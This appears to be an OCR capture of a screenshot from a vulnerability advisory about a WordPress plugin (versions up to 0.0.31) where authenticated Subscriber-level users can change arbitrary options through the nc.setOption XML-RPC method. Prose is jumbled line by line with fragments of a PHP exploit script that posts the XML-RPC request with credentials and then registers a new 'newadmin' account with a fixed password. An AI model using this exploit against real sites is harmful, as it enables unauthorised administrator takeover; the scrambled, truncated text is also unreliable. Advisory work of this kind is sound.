
WordPress, versions up to and
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
including 0.0.31. It allows
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$xml_req
curl_setopt
authenticated users with
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
'C
curl_setopt
(
$ch
,
CURLOPT_USERPWD
,
$username
.
Subscriber-level access or higher
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
to update arbitrary WordPress
$response
=
curl_exec
(
$ch
)
;
options via the nc.setOption XML-
curl_close
(
$ch
)
;
RPC method, leading to privilege
echo
"Option update response: "
.
$response
.
escalation.
// Step 2: Register a new user with the now-c
How does the vulnerability
// This uses the standard WordPress registrat
work?
$registration_url
=
$target_url
.
'/wp-login.
$registration_data
=
array
(
Technical Mechanism
'user_login'
=>
'newadmin_'
.
time
(
)
,
'user_email'
=>
'newadmin_'
.
time
(
)
.
'@
The nc_setOption() function
'user_pass'
=>
'P@ssw0rd123!'
,
authenticates users via XML-RPC
'redirect_to'
=>
''
,
login but lacks an authorization
'wp-submit'
=>
'Register'
)
;
check like